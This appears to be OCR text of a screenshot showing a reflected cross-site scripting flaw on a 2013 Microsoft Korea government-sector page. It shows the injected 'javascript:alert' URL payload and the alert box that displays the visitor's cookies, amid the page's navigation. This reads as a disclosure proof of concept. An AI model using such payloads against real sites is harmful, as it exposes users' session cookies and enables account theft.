 http://www.microsoft.com/kc
microsoft.com
Silverlight를 설치하려면 여기를 클릭합니다.
Korea 대한민국변경|Microsoft 전체 사이트
Microsoft
Microsoft.com 검색
공공기관
Microsoft GOV 홈
조달등록 제품소개
Microsoft 제품군
국가종합전자조달시스템
행사 및 이벤트
고객지원
FAQ
eOpen 안내
다운로드
공공부분 총판 및 MGAP
소개
Microsoft
Microsoft
Web ページからのメッセージ
http://www.microsoft.com/korea/gov/event/event_view.mspx?
url=javascript:alert%28window.parent.location.href+%22¥r¥n%
22+window.parent.document.cookie%29
MC0=1386123260494;
MC1=GUID=2a375ba231a80c4898e4353a78935f9e&HASH=a25b
&LV=201311&V=4&LU=1384760842523;
A=I&I=AxUFAAAAAABRCAAAuVT0VBNJL2xMjw+Rq+pAYA!!&V
=4; omniID=4e34131e_ad63_4161_95d2_74328710dd9e;
MUID=139D6C6754CA685A345B69EE50CA6ABE
OK
공공기관을 위한
Microsoft의
고객 지원
Microsoft
Download Center
페이지 위쪽
프로필(내 정보) 관리
©2013 Microsoft Corporation. All rights reserved. 사용자 문의 | 사용약관 | 상표 | 개인정보취급방침 및 청소년보호정책 | 법적정보